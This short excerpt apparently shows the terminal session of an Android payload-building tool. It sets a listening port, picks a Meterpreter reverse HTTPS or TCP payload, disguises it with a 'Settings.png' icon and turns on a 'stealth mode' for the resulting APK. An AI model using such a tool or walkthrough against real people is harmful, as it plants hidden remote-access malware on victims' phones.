 ☢ SET LPORT ☢
[*] Enter your LPORT: 4444
☢ PAYLOAD NAME ☢
[*] Enter Payload Name (Example: Virus): Test4
☢ PAYLOAD NUMBER ☢
1) android/meterpreter/reverse_https
2) android/meterpreter/reverse_tcp
[*] Enter Payload Number: 1
☢ CHOOSE PNG ICON ☢
[*] Enter Icon Filename: Settings.png
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating APK Payload
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Decompiling Payload APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Activating Stealth Mode...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]